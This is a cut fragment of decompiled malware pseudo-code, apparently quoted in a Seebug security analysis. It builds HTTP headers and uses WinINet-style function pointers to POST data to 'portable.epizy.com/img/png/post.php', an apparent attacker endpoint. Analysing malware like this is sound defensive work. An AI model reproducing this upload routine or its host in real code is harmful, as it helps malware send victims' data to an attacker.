 v22 = 0i64;
wsprintfA(
&v12,
"Host: %s\r\nReferer: http://%s%s\r\n%s\r\n%s",
"portable.epizy.com",
"portable.epizy.com",
"img/png/post.php",
&v23,
&v13);
v3 = dword_41DB9C(v16, 0, 0, 0, 0);
v9 = v3;
if ( v3 )
{
v4 = dword_41DB98(v3, "portable.epizy.com", 0, 0, 0, 3, 0, 0);
if ( v4 )
{
v5 = dword_41DB94(v4, "POST", "img/png/post.php", "HTTP/1.0", 0, &v7, -2076180480, 0);
if ( v5 )
{
if ( !dword_41DB90(v5, &v12, strlen(&v12), v10, v11) )
{
GetLastError();
v2 = 1;
}
dword_41D584(v5);
dword_41D584(v4);
dword_41D584(v9);
result = v2;
}
else
{
GetLastError();
Seebug